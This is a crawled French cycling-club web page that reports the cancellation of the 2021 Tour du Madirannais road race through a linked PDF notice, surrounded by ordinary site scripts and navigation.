

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html
body_size: 395849
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>REPORT TOUR DU MADIRANNAIS 2021</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <link href="//www.cyclocrossman.com/fr/themes/designlines/6225d78b996b5009fe6bd547.css?v=41b74e17d1608dcdd39f5922b3327e67" rel="stylesheet">
  <link href="//www.cyclocrossman.com/fr/themes/designlines/60487bc52a296ddcf55a1a8b.css?v=3ef8b578db945016a5350271b16c741e" rel="stylesheet">
  <meta property="og:title" content="REPORT TOUR DU MADIRANNAIS 2021"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=768"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=768"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_resultats-route_archives_route-2021_report-tour-du-madirannais-2021" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">RESULTATS ROUTE</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/">ARCHIVES</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
        </li>
                        <li class="active">
            REPORT TOUR DU MADIRANNAIS 2021
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="60487bc506906ddcf55a2b71" >
            <h1 class="view-title">REPORT TOUR DU MADIRANNAIS 2021</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-60487bc52a296ddcf55a1a8b" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1" data-rowid="60487b58f8c96ddcf55a3575">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-60487b58f8d96ddcf55a09ef" class="column-content">            							<p><a class="pdf" href="http://www.cyclocrossman.com/medias/files/annulation-tour-du-madiranais-3-4-avril-2021.pdf"><img alt="Annulation tour du madiranais 3 4 avril 2021" height="16" src="http://www.cyclocrossman.com/medias/static/fileicon/pdf.png" width="16" />Annulation tour du madiranais 3 4 avril 2021 (454.69 Ko)</a></p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                                                      
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '60487bc506906ddcf55a2b71', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
